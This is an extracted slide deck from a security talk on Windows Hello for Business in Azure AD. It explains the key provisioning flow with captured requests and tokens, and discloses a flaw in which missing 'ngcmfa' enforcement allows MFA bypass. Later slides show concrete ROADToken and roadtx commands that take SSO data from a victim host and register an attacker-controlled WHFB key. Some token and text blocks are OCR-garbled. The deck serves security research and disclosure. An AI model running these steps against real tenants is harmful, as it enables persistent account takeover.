

(Windows) Hello from the other side

Dirk-jan Mollema

#### About me



- Dirk-jan Mollema
- Lives in The Netherlands
- Hacker / Researcher / Founder / Trainer @ Outsider Security
- Given talks at Black Hat / Def Con / BlueHat / Troopers
- Author of several (Azure) Active Directory tools
  - mitm6
  - Idapdomaindump
  - BloodHound.py
  - aclpwn.py
  - Co-author of ntlmrelayx
  - ROADtools
- Blogs on dirkjanm.io
- Tweets stuff on @\_dirkjan

#### This talk

- Windows Hello for Business (WHFB) concepts
- WHFB deployment flavours
- WHFB key enrollment process
- Bypassing MFA with WHFB
- Lateral movement with WHFB

## Windows Hello (for Business)

- One of Microsoft's Passwordless authentication offerings
- Uses cryptographic keys that are unlocked using a PIN or with biometrics to authenticate
- A separate key is used per user/device combination
- Exists in on-prem Active Directory as well as in Azure AD



#### Prior work

- Exploiting Windows Hello for Business by Michael Grafnetter
  - Explores WHFB internals in Active Directory
  - Inspiration for "Shadow Credentials" attack in Active Directory by Elad Shamir
- Several research papers on bypassing biometrics or face recognition protection
- Research on internal Windows handling of credentials and keys by Benjamin Delpy

Nothing specifically on WHFB with Azure AD that I could find

## Windows Hello for Business key points

- Provides strong, phishing resistant, Multi Factor Authentication
- Requires MFA to provision
- Is bound to a specific device
- Has its keys protected by hardware via a Trusted Platform Module (TPM), preventing attackers from stealing the keys
- Is more secure than password authentication

#### Windows Hello for Business flavours

- Azure AD native
- Active Directory only
- Azure AD and Active Directory
  - Cloud Kerberos trust
  - Hybrid key trust
  - Hybrid certificate trust

Always enabled

Require configuration

#### Azure AD native WHFB

- Assumes Azure AD joined or registered device
- WHFB enrollment will take place as the final step of Windows installation, if enabled
- If enabled later, will prompt on sign-in

# Azure AD WHFB provisioning



# Azure AD WHFB provisioning – MFA prompt



# Azure AD WHFB provisioning – PIN setup



## WHFB Provisioning – technical components

- Azure AD Device identity
  - Proven by certificate + private key
- Primary Refresh Token
  - Long-lived refresh token used for Single Sign On of the user
- Trusted Platform Module (TPM)
  - Hardware based protection for private keys (device key, PRT session key, WHFB keys)

## WHFB provisioning - MFA

| 1757 | https://login.microsoftonline.com | GET  | /common/oauth2/authorize?response_t | ✓        | 200 | 1 |
|------|-----------------------------------|------|-------------------------------------|----------|-----|---|
| 1766 | https://login.microsoftonline.com | POST | /common/SAS/BeginAuth               | ✓        | 200 | 3 |
| 1778 | https://login.microsoftonline.com | POST | /common/SAS/FndAuth                 | <b>J</b> | 200 | 3 |

#### Request

Raw

Hex

Pretty

GET /common/oauth2/authorize?response\_type=code&client\_id=dd762716-544d-4aeb-a526-687b73838a22& redirect\_uri=ms-appx-web%3a%2f%2fMicrosoft.AAD.BrokerPlugin%2fdd762716-544d-4aeb-a526-687b73838a22& resource=urn%3ams-drs%3aenterpriseregistration.windows.net&add\_account=multiple&login\_hint= tpmtest%40iminyour.cloud&response mode=form post&amr values=ngcmfa&ftcid=

%7bD0180F30-0AF1-422C-9821-84B3B841860D%7d&windows\_api\_version=2.0 HTTP/1.1 2 Host: login.microsoftonline.com

#### NGC MFA

NGC: Next Generation Credentials

• "ngcmfa" indicates the need for a "fresh" MFA prompt, instead of a

cached MFA status

Reflected as claim in issued access tokens

```
"iss": "https://sts.windows.net/6287f28f-
                                 4f7f-4322-9651-a8697d8fe1bc/",
                                   "iat": 1684227777.
                                   "nbf": 1684227777,
                                   "exp": 1684228677,
                                   "acr": "1",
                                   "aio": "AVQAq/8TAAAAei
                                 /RyQ6a5bTJ74HcwNSzSZ0qDOnbiJgqZYQ+VuIACWUtorRpyWTEu34vmy
 rsa",
                                 Gza5gdYhS3jxp7AhCpKpH/RM+RBQBNktRcR50gzJbY1UviI9s=",
                                   "amr": [
 ngcmfa
                                      "pwd",
                                     "rsa".
"mfa"
                                     "ngcmfa",
                                      "mfa'
                                    appid": "dd762716-544d-4aeb-a526-687b73838a22",
```

"aud": "urn:ms-

drs:enterpriseregistration.windows.net",

#### WHFB Provisioning token requirements

- Needs to be a token issued to a joined/registered device
  - Should originate from a PRT
  - Device ID is in the token
- Should contain the ngcmfa claim
  - Indicates recent (~10 mins) MFA was performed
- Audience should be the device registration service (enterpriseregistration.windows.net)

# WHFB provisioning

```
POST /EnrollmentServer/key/?api-version=1.0 HTTP/1.1
Connection: close
Accept: application/json
                                                                   Access token (JWT)
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Ii1LSTNROW5OUjdiUm9meG1lWm9YcWJIWkdldyIsImtpZCI6Ii1LSTNROW5OUj
diUm9meG1lWm9<snip>yu1ZmriobuClPuIjauYrd0PCVdAIj7HMy2zSw2g
User-Agent: Dsreg/10.0 (Windows 10.0.22621.1413)
ocp-adrs-client-name: Dsreg
ocp-adrs-client-version: 10.0.22621.608
return-client-request-id: true
client-request-Id: 00000000-0000-0000-0000-000000000000
api-version: 1.0
Content-Length: 392
Host: enterpriseregistration.windows.net
                                                               WHFB (NGC) public key
  "kngc":
  065NO25WyQ+W/r9DdUwtqxekGAv6aCBsNOLf1DJJ0aVPNo7vf/83YzVkhE2t1I/WRvUEKg9gI010kPAbpqPNCr0pet5aAQc06AblNDaY
  kj7WDcYd/cK3PLPeB2BaQGfLH8Tb3zX3t3pt4nssQr4D+htmvXK9KocO4dsw7osCvIOoh3fKG9fhrcwI55SbaRrhW3x/BqStqCrXbkn3
 kl2FIvWEganGUxldeA9brRlUlV/ePIULDN0z7bMl7gal04ooo1wXpCrfMlV643YYHDw=="
```

#### WHFB provisioning response

#### Response

```
Raw Hex Render
Pretty
1 HTTP/2 200 OK
2 Content-Length: 2536
3 Content-Type: application/json
4 Client-Request-Id: 00000000-0000-0000-0000-00000000000
5 Request-Id: 60da3f7c-44db-4c3c-8b40-2f2e98526316
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Content-Type-Options: nosniff
8 Date: Tue, 16 May 2023 09:08:06 GMT
10 {
    "kid": "abb58c2f-5c5a-4026-871d-3409571d9530",
    "upn": "tpmtest@iminyour.cloud",
    "krctx":
    "eyJEYXRhIjoiWlhsS2FHSkhZMmxQYVVwVFZYcEpNVTVwU1h0SmJYUndXa05KTmt
    sUlZORTU2WXpOU2EwWkVUakJSTkU1VVdUVlBWVmw2VFhwU1JWSlVhM2xSTUZWcFR
    XRkZwVDJsS2JXUXlXbmxPV0ZKNVUydFNSMVl3YUd0WU0wcEpUV3RhYUZkcWFEWld
    XY0ZwRFNUWkphbVJvV1hwck5GcHRWWGRNVjFsM1RrUkZkRTVFYkdoWmVUQTBXWHB
    selNXNVNjRnBEU1RaSmFsbDVUMFJrYlUxcWFHMU1WRkp0VGpKWmRFNUVUWGx0YVR
```

## Obtaining a WHFB backed PRT

```
POST /6287f28f-4f7f-4322-9651-a8697d8fe1bc/oauth2/token HTTP/1.1
Host: login.microsoftonline.com
Cookie: x-ms-gateway-slice=estsfd; fpc=AiVX6l7G5iVKnEQ3649ALkk; stsservicecookie=estsfd
Content-Type: application/x-www-form-urlencoded
User-Agent: Windows-AzureAD-Authentication-Provider/1.0
Client-Request-Id: e8a4d7b2-fbce-447f-903f-d3561223f6ed
Return-Client-Request-Id: true
Content-Length: 3868
Connection: close
```

windows\_api\_version=2.2&grant\_type=urn%3aietf%3aparams%3aoauth%3agrant-type%3ajwt-bearer&request=
eyJhbGci0iJSUzI1NiIsICJ0eXAi0iJKV1QiLCAieDVjIjoiTUlJRDhqQ0NBdHFnQXdJQkFnSVFrRnhpSE9pejFKMUNBVGxzbm9cL290VE
F0QmdrcWhraUc5dzBCQVFzRkFEQjRNWFl3RVFZS0NaSW1pWlB5TEdRQkdSWURibVYwTUJVR0NnbVNKb21U0Gl4a0FSa1dCM2RwYm1SdmQz
TXdIUVlEVlFRREV4Wk5VeTFQY21kaGJtbDZZWFJwYjI0dFFXTmpaWE56TUNzR0ExVUVDeE1rT0RKa1ltRmpZVFF0TTJVNE1TMDB0bU5oTF
Rsak56TXRNRGsxTUdNeFpXRmpZVGszTUI0WERUSXpNRFV4TmpFd05EVXpPVm9YRFRNek1EVXhOakV4TVRVek9Wb3dMekV0TUNzR0ExVUVB
eE1rTiJGak9UaG1aVEF0WmpBME1TMDBPV0ZgTFRoak9UWXRNelZoWkRRMU56STJORGN3TUlJ0klg0U5CZ2txaGtpRzl3MEJBUUVG0UFP00

#### JWT header

Device certificate and signing metadata

#### **HEADER:** ALGORITHM & TOKEN TYPE

"MIID8jCCAtqgAwIBAgIQkFxiHOiz1J1CATlsno/otTANBgkqhkiG9w0 BAQsFADB4MXYwEQYKCZImiZPyLGQBGRYDbmV0MBUGCgmSJomT8ixkARk WB3dpbmRvd3MwHQYDVQQDExZNUy1Pcmdhbml6YXRpb24tQWNjZXNzMCs GA1UECxMk0DJkYmFjYTQtM2U4MS00NmNhLTljNzMtMDk1MGMxZWFjYTk 3MB4XDTIzMDUxNjEwNDUzOVoXDTMzMDUxNjExMTUzOVowLzEtMCsGA1U EAxMkN2Fj0ThmZTAtZjA0MS000WFjLThjOTYtMzVhZDQ1NzI2NDcwMII BIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAtxoBuGc6sE8Fw9A +PzmY1eW1000EuDHJ5yulyegAaAxNE

/IkErcHYbmRK0B0IhBipPFCRiqBvKI+owi0458XJS1wKa9t0mBEEiQ11 r89kqVgQ2HqYzyJQt8qdQtBPkvyG2P9Daegz98vtagejJR3TA9UBVWXg KqeBbQA0JFNGZemP5ep6zDToQiscAVhDsw2shQYzhMK1NtD2z9PX3mt0 84Rtq0QCIP7x+1NxYHGhHGb0g9iYshITLsw8gw

/UhCcwv+y7opaV1ke8wvm5bMFRY86WLfMkWkmXoeb3C1

/EaVz4hSs8kh4WqC6BKY2BaFIC789sozGZzlX2f5t2F+yGwIDAQABo4H AMIG9MAwGA1UdEwEB/wQCMAAwFgYDVR0lAQH

/BAWWCgYIKWYBBQUHAWIWIgYLKoZIhvcUAQWCHAIEEWSBEOCPyXpB8Kx JjJY1rUVyZHAWIgYLKoZIhvcUAQWCHAMEEWSBEF9t2PlXwg1HoLeKMHS fkPEwIgYLKoZIhvcUAQWCHAUEEWSBEI

/yh2J/TyJDllGoaX2P4bwwFAYLKoZIhvcUAQWCHAgEBQSBAkVVMBMGCy qGSIb3FAEFghwHBAQEgQExMA0GCSqGSIb3DQEBCwUAA4IBAQBlgPIQ+1 ST5GZdlXvo1ebFdgNfb500NxU3JF2IsTzGm+DxZ84s

/gfbMR8nkCTQaeMYVsg4HUEmbuswKn9KR9K+nwginXrDhWuuqIAcBpq07UMD8vc+8HYSQmk

/QtCbqVicCRhMSus0LICh9wVk8nWC5gkGRYgjPndtqe3uxzqoxoARqMszRizLMl1t1MNP+13JeVx8Kp65

/MaY0EZeTUget5ppu65rK2zHXbHD8ILXs8MAgfm+HkK3eGVxUIM61iq4 NelqQHpsIPfI3NQZYE6V9YFNonXxFo2X8Ct25EaECCJsshvWLgf59wYh PE8ygahf6dyKwSBEH295HBsnmRhT",

```
"kdf_ver": 2
```

## JWT Payload

- Nonce from Azure AD
- Username
- Assertion (another JWT)

```
PAYLOAD: DATA
    "client_id": "38aa3b87-a06d-4817-b275-7a316988d93b",
   "request nonce":
  AWABAAEAAAACAOz_BQD0_zwa1C6j2wcU8VUHTCKTIB8BRjKW8tDSAVnVQCnPrINIGXxBV17snxYDeIang9B
 mSp7HWOywKHdJZ7nrbrTS0rAgAA",
    scope": "openid aza ugs",
    "group_sids": [
     "S-1-12-1-3449050006-1318031086-1069713303-529194043",
      "S-1-12-1-1513299610-1165403084-3608819602-1191284924"
    "win_ver": "10.0.22621.608",
   "grant_type": "urn:ietf:params:oauth:grant-type:jwt-bearer"
   "username": "tpmtest@iminyour.cloud",
   "assertion":
  eyJhbGciOiJSUzI1NiIsICJ0eXAiOiJKV1QiLCAia2lkIjoiTWIxMU5oMldsd1hXQThRcHp2R3BZRVJ2Z2x
 hdnZIbEYxMWlZcW5IcGlpcz0iLCAidXNlIjoibmdjIn0.eyJpc3MiOiJ0cG10ZXN0QGltaW55b3VyLmNsb3V
 kIiwgImF1ZCI6IjYyODdGMjhGLTRGN0YtNDMyMi05NjUxLUE4Njk3RDhGRTFCQyIsICJpYXQi0iIxNjg0MzA
 4NjA2IiwqImV4cCI6IjE2ODQzMDkyMDYiLCAic2NvcGUi0iJvcGVuaWQqYXphIHVncyJ9.tBpi2n4KisKL22
 p-8elsj3n4JEFo0RtNBIPWkxxwlI2nA1NTjTme4V5MUzlkqDNc8uLdDIMy8qZjX2fJg-
 FTulXVcDnRyb32tXq0jLqh8QN7IWcusXH14eMma5EhTeQlwHxrhggmZHrZ50K_xe_q-Gjegf-
 wRMQPLqyfMEllbsr0N0ZeebEV1-ScjOhDcEwHIdeo4fl8H0JsqANFk-
 EZ6HX0x4pEjNc2KYuhE07T66i7IkFfSqHInnrKq1BlAmXBfw9Wve905_i9KGsQW5EeuqnMJjnYmKnr19yrqp
 f3MkqfYqYS1-pN7z9z98frAeDKzCcb0Vwla-7Fc8kzzZrPqw"
```

# Signed assertion with WHFB private key

#### Encoded PASTE A TOKEN HERE

eyJhbGciOiJSUzI1NiIsICJ0eXAiOiJKV1QiLCA
ia2lkIjoiTWIxMU5oMldsd1hXQThRcHp2R3BZRV
J2Z2xhdnZIbEYxMWlZcW5IcGlpcz0iLCAidXNlI
joibmdjIn0.eyJpc3MiOiJ0cG10ZXN0QGltaW55
b3VyLmNsb3VkIiwgImF1ZCI6IjYy0DdGMjhGLTR
GN0YtNDMyMi05NjUxLUE4Njk3RDhGRTFCQyIsIC
JpYXQiOiIxNjg0MzA4NjA2IiwgImV4cCI6IjE20
DQzMDkyMDYiLCAic2NvcGUiOiJvcGVuaWQgYXph
IHVncyJ9.tBpi2n4KisKL22p8elsj3n4JEFo0RtNBIPWkxxwlI2nA1NTjTme4V5
MUzlkqD

#### Decoded EDIT THE PAYLOAD AND SECRET

```
HEADER: ALGORITHM & TOKEN TYPE
    "alg": "RS256",
    "typ": "JWT",
    'kid": "Mb11Nh2WlwXWA8QpzvGpYERvglavvHlF11iYqnHpiis='
    "use": "ngc"
PAYLOAD: DATA
    "iss": "tpmtest@iminyour.cloud",
    "aud": "6287F28F-4F7F-4322-9651-A8697D8FE1BC"
    "iat": "1684308606",
                                                         Tenant
    "exp": "1684309206", 👞
    "scope": "openid aza ugs"
                                        Timestamp
```

#### Obtain PRT

```
"token type": "Bearer",
"expires in":"1209599",
"ext expires in":"0",
"expires on":"1685518206"
"refresh token": "0.AXQAj KHYn9PIkOWUahpfY hvIc7qjhtoBdIsnV6MWmI2Tt0AIo
WZleVFDkJhV6 vjCDIB74P9Vuz0jLv6RqP2ldkG8FpJf02dY11oaWlYlH4wGKcp0V-hSy1(
qVcSDylG1c2DfzPDqVL48us3KgUYAK-So4n84QnSrv9wS7i44LQn NazuqIyAln1MTZweRr
"refresh token expires in":1209599,
"id_token":"eyJ0eXAi0iJKV1QiLCJhbGci0iJub25lIn0.eyJhdWQi0iIz0GFhM2I4Ny:
YWdlLm1pY3Jvc29mdC5jb20vZW5yb2xsbWVudHNlcnZlci9kaXNjb3Zlcnkuc3ZjIiwibWF
Mzk3MzQ0LTQwNTI30DcwNjAiLCJzdWIi0iJCejNSbThEbTBsaEZtLTc4bDJ2Zno2NUR0TmN
"client info": eyJlaWQiOiJmOWQ4NmQ1Zi1jMjU3LTQ3MGQtYTBiNy04YTMwNzQ5Zjkv
"session key jwe": "eyJlbmMiOiJBMjU2RONNIiwiYWxnIjoiUlNBLU9BRVAifQ.AQBW.
iyyknFK nSGfKmQuhvxvTKdwjBetPGOAlCffRLlHqUW2PVvFd80JEyRLAAMAAIAAsABARA/
"tgt ad":"{\"keyType\":0,\"error\":\"On-prem configuration is missing\'
"tgt cloud":"{\"clientKey\":\"eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIiwi\
TaOCBZEwggWNoAMCAf+iggWEBIIFgAAAegUAAAEAAQAAAAA/vgywN1Tu0K3XYCYO1nr6w.
xmT0TXud2+dAZ5gF6YZ3Fw61J+oLhujNfZZ1XW81Mun3+zNhnek46sr7w6R8GAt0T8EJJF
UrWJREhhvZMHuwMjZfneHpAR4cOlJFyAbu6zdJ/EJkV0/QJFZBbz6ZrN1E92zv217Y3/gF(
bccACT+UkGrcY91NHUrpnsnDrHhLzi1RPAJkNtEiMNMPpd2PIQdSGKRo6jEqLiI5SoiAj3N
ECQJARfqJyMtQiGzyi4uUwVo5/p9Pm10jnptZZeDFMz4IZrfCqnFBZ0h9D/ceUZT4iHdwN\
countType\":2\}",
"kerberos top level names": ".windows.net,.windows.net:1433,.windows.net
```

**PRT** 

Encrypted PRT session key

Kerberos stuff

#### Emulating this flow with roadtx

- roadtx (part of ROADtools) supports WHFB
  - Key generation
  - Key enrollment token requesting with ngcmfa claim
  - Requesting PRTs with Windows Hello private keys

# Analyzing WHFB security

- Full provisioning process is controlled by the client
  - Policy determines whether the device will initiate provisioning
  - Enrollment is possible regardless of policy configuration
- Any device + user combination in the tenant can register WHFB keys that act as alternative credentials for the user

# Analyzing key provisioning

```
POST /EnrollmentServer/key/?api-version=1.0 HTTP/1.1
Connection: close
Accept: application/json
                                                                   Access token (JWT)
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Ii1LSTNROW5OUjdiUm9meG1lWm9YcWJIWkdldyIsImtpZCI6Ii1LSTNROW5OUj
diUm9meG1lWm9<snip>yu1ZmriobuClPuIjauYrd0PCVdAIj7HMy2zSw2q
User-Agent: Dsreg/10.0 (Windows 10.0.22621.1413)
ocp-adrs-client-name: Dsreg
ocp-adrs-client-version: 10.0.22621.608
return-client-request-id: true
client-request-Id: 00000000-0000-0000-0000-000000000000
api-version: 1.0
Content-Length: 392
Host: enterpriseregistration.windows.net
                                                               WHFB (NGC) public key
  "kngc":
  065N025WyQ+W/r9DdUwtqxekGAv6aCBsN0Lf1DJJ0aVPNo7vf/83YzVkhE2t1I/WRvUEKg9gI010kPAbpqPNCr0pet5aAQc06AblNDaY
  kj7WDcYd/cK3PLPeB2BaQGfLH8Tb3zX3t3pt4nssQr4D+htmvXK9KocO4dsw7osCvIOoh3fKG9fhrcwI55SbaRrhW3x/BgStgCrXbkn3
  kl2FIvWEganGUxldeA9brRlUlV/ePIULDN0z7bMl7gal04ooo1wXpCrfMlV643YYHDw=="
```

# Key provisioning flaws

- "ngcmfa" claim was not required in practice
- Any token with "mfa" claim and a device ID would work

- Useful candidates:
  - Signed-in browser sessions on users corporate / registered personal devices
  - Single-sign-on data from users devices

#### Attack schematics



# Registering a WHFB key with SSO

1. Request SSO data on victim host

PS C:\Users\TPM\Desktop\ROADtoken\bin\Debug> .\ROADToken.exe AwABAAEAAAACAOz\_BADO\_7cfmrBCmU4pimDGNbStRofZvvMO4pgUEcVjBj4
DbGboZLMgvKkxk8qCv\_75gZ6PXKtTE7M6JqhT3P2m8rC89rIgAA
Using nonce AwABAAEAAAACAOz\_BADO\_7cfmrBCmU4pimDGNbStRofZvvMO4pgUEcVjBj4DbGboZLMgvKkxk8qCv\_75gZ6PXKtTE7M6JqhT3P2m8rC89rIg
AA supplied on command line

| "response": [{ "name": "x-ms-RefreshTokenCredential", "data": "eyJhbGciOiJIUzIINiIsICJrZGZfdmVyIjoyLCAiY3R4IjoiemZt
WUtkNVczbUI3Q2NPUUtERDNSdUk4b0ZWK25OY2gifQ.eyJyZWZyZXNOX3Rva2VuIjoiMC5BWFFBal9LSFluoVBJa09XVWFocGZZX2h2SWM3cWpodG9CZElzb
lY2TVdtSTJUdDBBSW8uQWdBQkFBRUFBQUQtLURMQTNWTZdRcmRkZ0pnN1dldnJBZ0RZX3dRQTlQOWlHVXZfUXhXa1hJdjlUcWZhTW8yRHpMSHBjTDRWVUZRb
Ec5REFVX2loeXgydXRXNHdCOEZkWUtHMUZHCHoZdHNNUjJSb3MZU056Z0IZUZQ3SWdZM215QXpSMZFZZnljTXJxd3Zfa2NpTXRHV3hwdXltTZEXR1pWMC1wd
ms2dHU1MnJfXzA2SG1ScTBZMmRZMUtCUFpvZ0t1WEJBNVpEZXotcXRIMEJDY0l2RG5zdFJENk1CT1ZTbTR3eWYtT1M1RFpBcTVlXzZMQkMtc2g1wTFwZlRxL
UE3YTVrSUtpRkMwektkblNxww1wbwx0d255QmpIRDBoU3E5SjhPanlES21kZHh2aFJvMzc5ZDVwV2VVV2lwa2lpc0dmTTB2NGNEMXZMa1kxYjJkRFJZQ1VFc

#### Get token with SSO data

Obtaining a token for the device registration service

```
(ROADtools) → ROADtools git:(master) × roadtx auth --prt-init
Requested nonce from server to use with ROADtoken: AwABAAEAAAACAOz_BADO_7cfmr
(ROADtools) 
ightarrow ROADtools git:(master) 
ightharpoonup  roadtx auth --prt-cookie eyJhbGciOiJI
yJyZWZyZXNoX3Rva2VuIjoiMC5BWFFBal9LSFluOVBJa09XVWFocGZZX2h2SWM3cWpodG9CZElzbl
hXa1hJdjlUcWZhTW8yRHpMSHBjTDRWVUZRbEc5REFVX2l0eXgydXRxNHdC0EZkWUtHMUZHcHozdHN
1MnJfXzA2SG1ScTBZMmRzMUtCUFpvZ0t1WEJBNVpEZXotcXRIMEJDY0l2RG5zdFJENk1CT1ZTbTR3
SjhPanlES21kZHh2aFJvMzc5ZDVwV2VvV2lwa2lpc0dmTTB2NGNEMXZMa1kxYjJkRFJZ01VFc1hSU
TBjYzNJa3BpbUprZWkxTk9abHBxSFMxNmUxajlOcVNQYktJMklWTWhveWoxNmpGNWFIaFRWUWRISU
hJVlZHZWk4Qnhjb1MzN3dFajRmXzhvQlZ0UXVMMUpYbXRNT3ZIQU02WkJTTlRFN2tKaHJ3YVFJVTd
wU2ZmNlFEdy1SY3VUVjFtQWpON1ZWRVZ3cWlrUVZUQWkta0UzXzdqRFFfMjJ2NTZTNldwMVFJbFJE
alEtMW1GaFc3YklNZEhIV1k4NUtRWE5MaEZrcjBGaDBOclgxUU5ZYl9wSUM1aVZtc2NreVUyY2FFL
UF4alVmY1RXM1dPNFZnYTVsM0VEcFU5MnZwNUtqWmFvWGRpWDlxWk42SHpTb05rcEtMbUdveVQxbE
F1ZXN0X25vbmNlIjoiQXdBQkFBRUFBQUFDQU96X0JBRDBfN2NmbXJCQ21VNHBpbURHTmJTdFJvZlp
nQUEifQ.Lo7yAzYUZd0YZfcKEp4rxAjA21BdLxJf1-cvBdFawwI -r devicereg
Tokens were written to .roadtools auth
```

## Provisioning a new WHFB key

```
(ROADtools) \rightarrow ROADtools git:(master) X roadtx winhello --access-token eyJ0eXAi0iJKV10iLCJhbGci0iJSUzI1NiIsI
I6IjJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSJ9.eyJhdWQiOiJ1cm46bXMtZHJzOmVudGVycHJpc2VyZWdpc3RyYXRpb24ud2luZG93d
g3ZjI4Zi00ZjdmLTQzMjItOTY1MS1hODY5N2Q4ZmUxYmMvIiwiaWF0IjoxNjY2NjI0ODE3LCJuYmYi0jE2NjY2MjQ4MTcsImV4cCI6MTY2Nj
2WUtac210a2FtWHo0S1J3MUQxMTcvY0F1VStvQzdWaWVXc2oyNnh2L3lyTGxkRDZWb0pEQ21Gbm0rcHlhUUVaUXpEb2Z2R0Z6RjFkZ3VEUUc
ZmEiXSwiYXBwaWQiOiIxYjczMDk1NC0xNjg1LTRiNzQtOWJmZC1kYWMyMjRhN2I4OTQiLCJhcHBpZGFjciI6IjAiLCJkZXZpY2VpZCI6ImQv
3VwcyI6WyJlY2JmZTE3Yy0xZDYwLTRhZjYtOGQyOS0wM2IxMzgxNjUzYTgiLCI4NTliZjg1Mi0xMDU4LTQ5NDEtOTI0ZC1iM2E2YWE5MzQwN
OiLCJvaWQiOiJmOWQ4NmQ1Zi1jMjU3LTQ3MGQtYTBiNyO4YTMwNzQ5ZjkwZjEiLCJwdWlkIjoiMTAwMzIwMDIwMjc1RTlERSIsInJoIjoiMC
TaTlUVFdhbDBBSW8uIiwic2NwIjoicG9saWN5X21hbmFnZW1lbnQiLCJzdWIiOiJlSmpRUTdxWHVUajM2dnB5c2Voa2VpUTNPY2ZmSzF2OTF
dGlkIjoiNjI4N2YyOGYtNGY3Zi00MzIyLTk2NTEtYTg2OTdkOGZlMWJjIiwidW5pcXVlX25hbWUi0iJ0cG10ZXN0QGltaW55b3VyLmNsb3Vk
mtadkx3Q21lWVVtSDhPY0FpaGh2QUEiLCJ2ZXIiOiIxLjAiLCJ3aWRzIjpbImI3OWZiZjRkLTNlZjktNDY4OS04MTQzLTc2YjE5NGU4NTUwC
SWTq1YdIJzMgssuvmrw -lm 7e07tdF4V-hAjodnKybt1CvQ6a4XENBD7Vq7DZ2KD2yqN7qp1bDVxVv9cvsLkp3v981ppYNOuYfJD4mLWIY5
0aiUMfUH-qgjpwn63Gz-Tb5xGjA3e9_BqHD2zTBWeX91e9HaKLPVDoqCI5pmiPi8PRZiIE6hjJWVV7WAYL69ae0XStlvgPygVlE-MweearXX
nb2z70mbbUPFvxEFw
